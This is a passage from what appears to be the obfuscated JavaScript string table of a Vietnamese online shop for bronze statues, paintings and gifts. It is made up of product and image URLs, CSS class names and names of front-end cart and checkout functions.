z','fileInput','xWQHN','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-vang-24k-khung-go-huong-1m97-x-1m07','https://legiagroup.com.vn/tranh-chan-dung-bac-ho-bang-dong-ma-vang-48-5x38-5','fqHDX','https://legiagroup.com.vn/tuong-dai-bang-ma-vang-24k-cao-25cm','display-none-filter','https://legiagroup.com.vn/trong-dong-mini','https://legiagroup.com.vn/qua-tang-tan-gia','https://legiagroup.com.vn/doi-lo-hoa-bang-dong-mau-moc-cao-30cm','radio','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-vien-vien-huu-du-ma-vang-jpg-7.jpg?v=1665374722783','https://legiagroup.com.vn/gat-tan','name','__tableoct__body__ol--1__text','https://legiagroup.com.vn/tranh-sen-hac-bang-dong-khung-go-huong-da-1m47-x-1m07','https://legiagroup.com.vn/tranh-sen-hac-bang-dong-do-khung-dong-1m8-x-1m8','https://legiagroup.com.vn/tranh-bat-ma-ma-vang-24k-khung-go-huong-kt-1m95x1m05','TWiEh','https://legiagroup.com.vn/tuong-meo-phu-quy-thep-vang-9999-45x35cm','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-kt-51x37cm','https://legiagroup.com.vn/version-1/upload/product-category/chu-binh-an_2668495.jpg?v=1.0.3','https://legiagroup.com.vn/upload/tin-tuc/cup-thuy-tinh.jpg','KzRSh','jbmxX','data-currentfilterid','https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-van-chim-dk-1m8','https://legiagroup.com.vn/tuong-ho-nam-nui-vang-ma-vang-24k-dai-23cm','VLNLH','https://legiagroup.com.vn/tuong-phat-dai-the-chi-bang-dong-do-dat-vang-9999-cao-70cm','__tableoct__body__ol__text__lbl__icon\x20fas\x20fa-angle-right\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>','getElementsByTagName','https://legiagroup.com.vn/doi-lo-hoa-tu-linh-bang-dong-cao-36cm','load','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-thep-vang-9999-dai-23-cm','https://legiagroup.com.vn/trong-dong-dong-son-bieu-tuong-van-hoa-va-lich-su-viet-nam','ELMnx','https://legiagroup.com.vn/ho-lo-phuc-loc-ma-vang-cat','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-khue-van-cac-dep.jpg?v=1704437552400','productid','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-cuu-long-thiet-ke-theo-mau-yeu-cau.jpg?v=1632071686924','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-ma-vang-khung-go-huong-107x81cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trao-tang-tranh-mat-trong-cho-arap-xeut.jpg?v=1631516349813','https://legiagroup.com.vn/tuong-phat-a-di-da-dong-hun-gia-co-cao-40-cm','https://legiagroup.com.vn/cac-mau-tranh-dong-treo-phong-khach','https://legiagroup.com.vn/tuong-linh-vat-phong-thuy-khac?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=linhvatkhac','https://legiagroup.com.vn/version-1/upload/100/417/926/products/xe-tang-bang-dong-jpg-79.jpg?v=1692182031790','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-kham-ngu-sac-cao-70cm','https://legiagroup.com.vn/qua-trong-dong-ma-vang-24k-dat-vang-9999','https://legiagroup.com.vn/tuong-bac-ho-cao-70cm-bang-dong-do','https://legiagroup.com.vn/tuong-phat-thich-ca-thep-vang-9999-cao-30-cm-mau-2','https://legiagroup.com.vn/tuong-rong-cam-ngoc-bang-dong-decor-dai-36cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-chat-hoa-van.jpg?v=1631934887131','nCrgA','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-ty-huu-bang-dong.jpg?v=1631934832436','https://legiagroup.com.vn/dinh-that-lan-von-cau','https://legiagroup.com.vn/bien-chuc-danh-bang-dong-dai-36cm','http://legiagroup.com.vn/trong-dong-luu-niem-de-ban','https://legiagroup.com.vn/tranh-dong-khue-van-cac-ma-vang-24k-khung-42-x-42cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-quan-am-ce054727-953e-454e-ba99-bac76eab8e7e.jpg?v=1632034314730','https://legiagroup.com.vn/tuong-khong-minh-bang-dong-thep-vang-9999-cao-25cm','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-51-x-71cm','https://legiagroup.com.vn/logo-bieu-trung','https://legiagroup.com.vn/lo-mat-trong-hoa-sen-bang-dong-ma-vang-24k-cao-25cm','https://legiagroup.com.vn/tuong-dia-tang-bo-tat-cao-155cm-ngoi-be-sen-thep-vang-diem','https://legiagroup.com.vn/cay-hoa-mai-thap-dot-tram-ma-vang-24k','oBwdp','https://legiagroup.com.vn/cup-kim-loai-gc1046','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-ma-vang-24k-khung-go-48-x-68cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-ma-tam-khi-kt155x88cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-cup-theo-yeu-cau.jpg?v=1709261544357','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-03.jpg?v=1655786042973','https://legiagroup.com.vn/tranh-sen-hac-dat-vang-9999-khung-go-huong-duc-96x76cm','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-vang-cat6.jpg','https://legiagroup.com.vn/tranh-cho-ben-thanh-bang-dong-do','sIjmM','https://legiagroup.com.vn/duc-tuong-chan-dung-cu-ba-bang-dong-cao-42cm','https://legiagroup.com.vn/tuong-12-con-giap?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=12congiap','https://legiagroup.com.vn/hoan-thien-lo-trong-dong-d8-giao-hoi-phat-giao-viet-nam','KYfCM','qIgUB','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-dat-tam-khi-khung-go-gu-1m97-x-1m07','https://legiagroup.com.vn/qua-tang-theo-tuoi/5','MYKCH','FzxgG','https://legiagroup.com.vn/bo-tuong-tam-da-phuc-loc-tho-ma-vang-cat-24k','aDkSU','/Light1Order/RemoveProductInCart','srYKJ','https://legiagroup.com.vn/tranh-tri-an-bang-dong-1m27-x-87cm-che-tac-theo-mau-yeu-cau','Vlbft','https://legiagroup.com.vn/tuong-ho-dai-60cm-bang-dong-cattut-1','https://legiagroup.com.vn/hoan-thien-lo-trong-dong-dk-8cm-ma-vang-24k','dataset','https://legiagroup.com.vn/tuong-hoang-than-tai-bang-dong-ma-vang-24k-cao-22cm','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-ma-vang-24k-khung-28-x-38cm','https://legiagroup.com.vn/bieu-trung-mat-trong-hoa-sen-ma-vang-24k-cao-23cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-dong-que-bang-dong.jpg?v=1631632329767','IDqsM','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-04.jpg?v=1655786043443','https://legiagroup.com.vn/thiet-ke-nha-tho-3-gian-cho-chu-thanh-o-ha-nam','https://legiagroup.com.vn/thiem-thu-bang-dong-phong-thuy-cac-kich-thuoc','https://legiagroup.com.vn/chan-nen','FqqiB','price','https://legiagroup.com.vn/mat-dia-an-mon-hinh-trong-dong-ban-do-bang-dong','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-54-x-42cm','https://legiagroup.com.vn/upload/collection/tuong-dia-tang-bo-tat.jpg?v=1.0.3','mwROZ','style','https://legiagroup.com.vn/tuong-khong-minh-dong-do-cao-80-cm','NCBAw','checkoutPayment','LlwlB','https://legiagroup.com.vn/upload/san-pham/tuong-bat-ma-dat-vang.jpg','https://legiagroup.com.vn/bo-dai-tu-cau-doi-bang-dong-dai-2m5','https://legiagroup.com.vn/tuong-bac-giap-ngoi-nghe-may-cao-42cm-bang-dong-thep-vang-9999','https://legiagroup.com.vn/chinh-sach-doi-tra','frYKJ','https://legiagroup.com.vn/cup-kim-loai-gc1053','https://legiagroup.com.vn/upload/collection/tuong-sivali.jpg?v=1.0.3','qgeDX','https://legiagroup.com.vn/bo-ngu-su-hai-cong-nghe-bang-dong-kich-thuoc-theo-yeu-cau','https://legiagroup.com.vn/tuong-dong-quan-vu-kham-tam-khi-cao-80-cm','https://legiagroup.com.vn/mat-dia-xoay-trong-dong-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-cuu-long-ma-vang-24k.jpg?v=1632071858977','NoVdO','https://legiagroup.com.vn/tuong-ga-bang-dong-cao-27cm','https://legiagroup.com.vn/tuong-de','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-khung-go-48-x-68cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-binh-an-bang-dong.jpg?v=1631782381983','https://legiagroup.com.vn/doi-cau-doi-bang-dong-ma-vang-24k-cao-1m55','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phong-canh-dong-que-1-069b5b65-c6fc-4995-ab46-e85f392d5e91.jpg?v=1632127510114','https://legiagroup.com.vn/doi-hac-tho-kham-tam-khi','https://legiagroup.com.vn/tuong-phat-chuan-de-bang-dong-do-cao-1m27-nang-400kg','https://legiagroup.com.vn/bao-gia-tuong-tran-hung-dao-bang-dong-do-cham-hoa-van','bNffm','https://legiagroup.com.vn/ban-co-biet','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuan-buom-xuoi-gio-bang-dong-810eb7ec-ed75-4cbc-81c3-a05ce59fd76a.jpg?v=1632066211194','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-quan-am-bang-dong-1.jpg?v=1631778347530','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-64955ae7-7afb-4ba3-8edf-a0845f00abd3.jpg?v=1632069700537','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-dat-vang-bac-cao-40cm','https://legiagroup.com.vn/upload/collection/cup-hop-kim.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-cu-ba-cao-31cm-bang-dong','https://legiagroup.com.vn/tuong-phat-di-lac-ngoi-dai-44cm-bang-dong-vang','https://legiagroup.com.vn/tuong-bac-ho-cao-60cm-bang-dong-do','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-cao-48cm','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-ma-vang-24k-khung-go-61-x-61cm','https://legiagroup.com.vn/bai-vi-bang-dong-cao-42cm-che-tac-theo-mau-yeu-cau','https://legiagroup.com.vn/mo-hinh-ho-guom-bang-dong','https://legiagroup.com.vn/upload/collection/chuong-tho-co-nho.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-van-noi-d60-khung-88x88-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-hac-tho-cattut1.jpg?v=1670827449083','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','aKlLa','HWBmZ','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-dk-50cm-khac-ten-dong-ho','https://legiagroup.com.vn/tuong-phat-di-lac-thep-vang-9999-cao-47cm-nang-20kg','data','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-40-x-50cm','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-khung-gu-75-x-75cm','https://legiagroup.com.vn/qua-tang-tet-2026','https://legiagroup.com.vn/tuong-tran-hung-dao','https://legiagroup.com.vn/tranh-phat-thich-ca-khung-go-tro-51x70-cm','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-keo-cu-cai-vang-cat.jpg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-ngu-quan-hoi-dep-ma-vang-24k-1.jpg?v=1632069149643','fPICN','https://legiagroup.com.vn/tuong-ho-dai-39cm-bang-dong-dat-bac-925','mwoCt','https://legiagroup.com.vn/tuong-phat-chuan-de-bang-dong-cao-25cm','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-cattut-cao-25cm','https://legiagroup.com.vn/lo-hoa-tu-linh-moc-ma','XflOY','https://legiagroup.com.vn/cup-golf-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','Ccemf','https://legiagroup.com.vn/upload/collection/tuong-gia-cat-luong.jpg?v=1.0.3','https://legiagroup.com.vn/upload/collection/trong-dong-ma-dat-vang.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-hoa-van-noi-dat-vang-24k.jpg?v=1631548614863','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-81cm-bang-dong-vang-mau-rieng','https://legiagroup.com.vn/tuong-bac-ho?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=tuongbacho','pageid','GLJvn','closest','https://legiagroup.com.vn/tuong-than-thanh','?url=','https://legiagroup.com.vn/bieu-trung-hoa-sen-de-ban-bang-dong-cao-25cm','EVOgh','.ws1CheckoutRDpaymentWay','JqNlE','https://legiagroup.com.vn/tuong-ngua-keo-cua-cai-bang-dong-dai-47cm','https://legiagroup.com.vn/tranh-chu-che-tac-theo-yeu-cau-bang-dong-ma-vang-24k-khung-55-x-83cm','https://legiagroup.com.vn/upload/collection/bai-vi.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-phat-thich-ca-mau-ni-c19bd0dc-1114-4522-9446-86b94d2f275a.jpg?v=1673947057937','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-go-28-x-38cm','rkhQX','https://legiagroup.com.vn/cup-pha-le-cpl-gl677','https://legiagroup.com.vn/upload/collection/tranh-ho-guom.jpg?v=1.0.3','WKepF','vendor','__tableoct__body__ol__text__vl\x20ws1ProductDetailTOCListText\x22\x20href=\x22#','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-46cm','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-ma-vang-24x31cm','https://legiagroup.com.vn/tranh-tam-da-phuc-loc-tho-ma-vang-24k-khung-go-huong-1m27-x-88cm','qdgeT','https://legiagroup.com.vn/ban-mat-trong-dong-trang-tri','4677FHeXFT','https://legiagroup.com.vn/tranh-thuan-buom-khung-go-tro-38-x-52cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-duc-b78c47de-b6eb-4ae9-b1de-47aaf32b8949.jpg?v=1644823623733','BpoMY','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-dk-80cm-nang-110kg','https://legiagroup.com.vn/upload/san-pham/tranh-chan-dung-bac-ho.jpg','sentn','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-go-huong-1m55-x-88cm','https://legiagroup.com.vn/dai-hong-chung-bang-dong-nang-khoang-500-kg-cao-1m6-1m7-dk-90cm','https://legiagroup.com.vn/upload/tac-gia/logo.png?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-linh-vat-ho.jpg?v=1642218455770','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-quan-am.jpg?v=1690338934993','HzhRH','iXssu','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-89-jpg-8.jpg?v=1670396583397','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-ma-vang-24k-42-x-42cm','https://legiagroup.com.vn/tuong-ho-dung-cay-tung-dat-vang-9999-dai-35cm','.ws1FilterPriceToInput','https://legiagroup.com.vn/public/client/js/lib.min.js?v=1.0.3','https://legiagroup.com.vn/bien-ten-phong-bang-dong-dai-31cm','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-khung-51-x-71cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/hinh-anh-con-trau-dep-102851084.jpg?v=1685887816531','https://legiagroup.com.vn/tuong-dong-dat-ma-su-to-ngoi-thien-cao-29cm','Zqofb','https://legiagroup.com.vn/tranh-dat-ma-su-to-bang-dong-khung-go-huong-48-x-68cm','https://legiagroup.com.vn/mat-trong-dong-thuc-tay-ban-do-ma-vang-24k-1m07','https://legiagroup.com.vn/tuong-kim-long-phi-van-bang-dong-ma-vang-24k-dai-15cm','scrollY','.ws1Sliders','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-dat-vang-9999-khung-39-x-54cm','5|0|3|2|1|4','https://legiagroup.com.vn/upload/z7335203788238-c0435424d72055fa9b2d5d42a4460296.jpg','dTJtK','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chu-duc-thiet-ke-theo-yeu-cau.jpg?v=1632282778787','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-78dc7b74-0890-4452-a333-8ac4b8c6c1c1.jpg?v=1631783269718','rtCKG','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-kt-107x61cm','mBPvA','https://legiagroup.com.vn/tranh-qua-tang-bang-dong-co-nho?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=tranhnho','https://legiagroup.com.vn/tranh-khue-van-cac/2','https://legiagroup.com.vn/tuong-linh-vat-heo-de-ban-cao-8-17-cm','https://legiagroup.com.vn/qua-tang-bang-dong-cao-cap','https://legiagroup.com.vn/tranh-vinh-quy-bai-to','ooJox','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ngai-tho-bang-dong-vang1.jpg?v=1670905433093','https://legiagroup.com.vn/doi-ty-huu-bang-dong-dat-vang-9999','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-48cm','.ws1BtnFilterSearch','https://legiagroup.com.vn/tuong-cu-coc-thiem-thu-cao-40cm-bang-dong-vang','Jdtaq','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-d3a6e521-0179-4ea6-ae20-316226458908.jpg?v=1631862094322','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bac-ho-bang-dong.jpg?v=1715680389186','tHUcx','pBvvN','OykuQ','https://legiagroup.com.vn/tuong-rong-thoi-nguyen-ma-vang-24k','https://legiagroup.com.vn/tranh-dat-ma-su-to-dat-vang-bac-khung-go-gu-1m26x81cm','.ws1RangerMin','https://legiagroup.com.vn/duc-tuong-chan-dung-cao-48cm-tai-hai-duong','htZAy','rKpQZ','https://legiagroup.com.vn/tranh-tri-an-bang-dong-1m07-x-68cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/huan-chuong-ma-vang-24k-che-tac-theo-yeu-cau','BrhnS','https://legiagroup.com.vn/upload/collection/qua-tang-cong-giao.jpg?v=1.0.3','https://legiagroup.com.vn/bst-trong-dong-ma-vang-dat-vang/2','https://legiagroup.com.vn/ban-co-biet/5','https://legiagroup.com.vn/hop-qua-tang-chua-mot-cot-ma-vang-24k','https://legiagroup.com.vn/upload/gioi-thieu/phan-xuong-che-tac-tranh-dong.webp?v=1.0.2','https://legiagroup.com.vn/upload/collection/ong-huong-bang-dong.jpg?v=1.0.3','__tableoct__body__ol__text__cbx-','https://legiagroup.com.vn/tuong-thanh-hoang','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-01.jpg?v=1655786041847','https://legiagroup.com.vn/tuong-de-phat-tai-bang-dong-dai-21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chuong-bang-dong.jpg?v=1632205101057','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ma-dao-thanh-cong-ma-vang-24k-1.jpg?v=1722831442911','https://legiagroup.com.vn/bo-suu-tap/tuong-dong','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-ma-vang-24k-khung-go-1m07-x-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-bang-dong.jpg?v=1715399759165','XRXfR','.ws1PopUpApplyStyle','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-doi-ty-huu-bang-dong.jpg?v=1678787166183','https://legiagroup.com.vn/bao-gia-qua-trong-duc-hoa-van-chim-dat-vang-9999-du-kich-thuoc','.ws1ProductDetailTOCList','XYsWw','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-02.jpg?v=1655786042647','https://legiagroup.com.vn/xe-tang-t-90-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','QiCaW','https://legiagroup.com.vn/tranh-la-de-dien-phat-bang-dong-khung-14-5-x-19-5cm','json','https://legiagroup.com.vn/bo-suu-tap','https://legiagroup.com.vn/cup-pha-le-cpl-cv038','https://legiagroup.com.vn/tuong-ngua-tai-loc-bang-dong-cao-26cm','https://legiagroup.com.vn/tuong-rong-cuon-hu-tien-bang-dong-dat-vang-9999-cao-18cm','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-ma-vang-24k-khung-39-x-54cm','AveXx','https://legiagroup.com.vn/cuu-huyen-cao-42cm-bang-dong-thep-vang-9999','qKqHS','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-hac-tho-cattut2.jpg?v=1670827449533','querySelectorAll','https://legiagroup.com.vn/upload/collection/bien-bang.jpg?v=1.0.3','slide','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-chu-loc-ma-vang1.jpg','https://legiagroup.com.vn/tranh-dat-ma-su-to-bang-dong-do-khung-go-huong-81-x-61cm','jBKYO','https://legiagroup.com.vn/ngai-chen-bang-dong-thep-vang-9999','YnBlc','https://legiagroup.com.vn/version-1/upload/product-category/thin_2882932.jpg?v=1.0.3','discountCode','aOaqG','BsRNs','https://legiagroup.com.vn/hoan-thien-lo-tranh-bca-thiet-ke-theo-yeu-cau','QePpB','https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-rong-dat-vang-9999','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-pho-hien-bo-tat-thep-vang.jpg?v=1631932839969','1gubgcS','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-bang-dong-ma-vang-bac-khung-go-gu-1m55-x-88cm','platform','https://legiagroup.com.vn/binh-hoa-sen-20-nhanh-dong-ma-vang-24k-cao-90cm','(max-width:\x20460px)','self','https://legiagroup.com.vn/upload/tuong-ran-thep-vang-9999jpg-689.jpg','https://legiagroup.com.vn/upload/collection/tuong-quan-am-bo-tat.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-phat-thich-ca-mau-ni-bang-dong-khung-go-40-x-50cm','https://legiagroup.com.vn/bo-cup-nvita-dong','https://legiagroup.com.vn/tranh-dong-ve-xuoc-che-tac-theo-yeu-cau-60-x-90cm','marginLeft','https://legiagroup.com.vn/version-1/upload/product-category/dinh-cau_2698271.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/qua-tang-thiet-ke.jpg?v=1631938109064','https://legiagroup.com.vn/version-1/upload/100/417/926/files/do-tho-bang-dong-d85d2937-2c91-4d48-a168-15711d915d06.jpg?v=1632131049225','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-khung-17-x-22cm-hgdv1722','https://legiagroup.com.vn/tranh-bat-ma-bang-dong-khung-52-x-92cm','Failed','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-ho-lo-rong-phuong-bang-dong.jpg?v=1700129056713','https://legiagroup.com.vn/cup-pho-minh-bang-dong-ma-vang-24k-cao-64cm','IqeiK','https://legiagroup.com.vn/tuong-ngua-ma-vang','https://legiagroup.com.vn/version-1/upload/100/417/926/files/khuon-duc.jpg?v=1632205356284','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-go-28x38cm','https://legiagroup.com.vn/tuong-heo-cao-17cm-bang-dong-cattut-thep-vang-9999','https://legiagroup.com.vn/qua-tang-doc-ban-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tranh-chu-phuc-thu-phap-69x69cm','variable','/Light1User/GetCheckLoginJS','https://legiagroup.com.vn/tuong-de-cao-22cm-bang-dong-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-ma-vang.jpg?v=1657004469523','100%','same-origin','.ws1EditViewSite','https://legiagroup.com.vn/dinh-tho-rong-noi-kham-ngu-sac','https://legiagroup.com.vn/tranh-quan-am-bo-tat-bang-dong-khung-go-huong-1m07-x-81cm','bEWRv','CfaPM','https://legiagroup.com.vn/upload/san-pham/tuong-bat-ma-bang-dong-decor-co-lon.jpg','https://legiagroup.com.vn/tuong-khi-cao-18cm-bang-dong-cattut-thep-vang-9999','https://legiagroup.com.vn/cup-kim-loai-ckl-gc995','https://legiagroup.com.vn/tranh-ca-chep-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/bo-tam-da-bang-dong-cao-19cm','https://legiagroup.com.vn/tuong-thanh-giong-dat-vang-9999-cao-68-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-ho-phong-thuy-jpg-1.jpg?v=1638201287453','CfGka','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-bang-dong','NIFcA','https://legiagroup.com.vn/version-1/upload/100/417/926/files/khuon-duc-chuong.jpg?v=1632205355887','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-60cm-bang-dong-do','gVVZn','https://legiagroup.com.vn/upload/collection/mam-dong.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-binh-an-treo-phong-khach.jpg?v=1631782307155','fPgQH','replaceAll','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-371db13c-b43f-4947-8f0e-6dce19db3fa9.jpg?v=1631782780675','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-31cm','marginRight','DMBSF','https://legiagroup.com.vn/dai-nuoc','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-ty-0f35b489-79b1-45df-86a6-11e8757572f9.jpg?v=1631766541217','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-thich-ca-phai-nam-tong.jpg?v=1631776968196','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-60cm-bang-dong-vang','classList','https://legiagroup.com.vn/cup-kim-loai-ckl-30103','https://legiagroup.com.vn/tuong-thanh-tang-sivali','dLUQn','https://legiagroup.com.vn/dong-ho-bang-dong-ma-vang-24k-duong-kinh-69cm','qWyNO','discount','rVfSR','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-khue-van-cac-bang-dong-jpg-21.jpg?v=1715582568664','idatr','https://legiagroup.com.vn/bo-tam-su-dinh-soi-moc-ma-dinh-va-nen','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-bat-tien-jpg-98.jpg?v=1690338736890','https://legiagroup.com.vn/tranh-la-de-phat-a-di-da-bang-dong-khung-14-5-x-19-5cm','translateX(calc(','https://legiagroup.com.vn/duc-2-tuong-chan-dung-cu-ong-cao-42cm-va-55cm-bang-dong-tai-phu-tho','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-30cm-nang-4kg','https://legiagroup.com.vn/tuong-chan-dung-cac-cu-bang-dong','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-dat-vang-9999-khung-39-x-54cm','https://legiagroup.com.vn/mat-trong-dong-duc-duong-kinh-90cm-hoa-van-noi','https://legiagroup.com.vn/qua-trong-dong-luu-niem-ma-vang-24k-dk-20cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chuot-5.jpg?v=1671284812319','https://legiagroup.com.vn/cup-pha-le-1','ciTRm','https://legiagroup.com.vn/hoa-cai-ao-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','uYtxZ','https://legiagroup.com.vn/tuong-dong-chuot-tai-loc-dat-vang-9999','https://legiagroup.com.vn/ngai-chen-kham-ngu-sac','oeenZ','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-khue-van-cac-cf5004f3-1427-4715-b8f5-0d6b85623814.jpg?v=1728007077026','cTLwO','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong/3','https://legiagroup.com.vn/tuong-ty-huu-bang-dong-ve-mau-dai-55cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/linh-vat-meo-tai-loc-thep-vang-9999-1-113c2944-f817-457c-9ec3-1fce5b8555c6.jpg?v=1668660726288','https://legiagroup.com.vn/cup-golf-clb-nhom-kinh-toan-quoc-bang-dong-ma-vang-24k','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-cao-42cm','efOnF','srVCw','/png','ruDHz','https://legiagroup.com.vn/tuong-dong-linh-vat-ran-cao-19-5-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thien-thu-thien-nhan-bang-dong.jpg?v=1631931878273','GIhQd','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-ma-vang-bac-khung-go-huong-1m46x88cm','https://legiagroup.com.vn/tranh-mat-trong-an-mon-dk-70cm-khung-go-huong-1m08','https://legiagroup.com.vn/tranh-chu-nhan-khung-dong-ma-vang-24k-kt-127x81cm','filterparentid','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-dat-tam-khi-khung-go-1m55-x-88cm','https://legiagroup.com.vn/version-1/upload/product-category/ngo_2882934.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-ma-vang-24k-khung-go-38-5-x-53-5cm','ebSzU','https://legiagroup.com.vn/version-1/upload/100/417/926/files/y-nghia-trong-dong.jpg?v=1631515370547','https://legiagroup.com.vn/upload/collection/tranh-khue-van-cac.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-phong-canh-dong-que','https://legiagroup.com.vn/doi-trau-dong-gia-co','https://legiagroup.com.vn/tuong-phat-q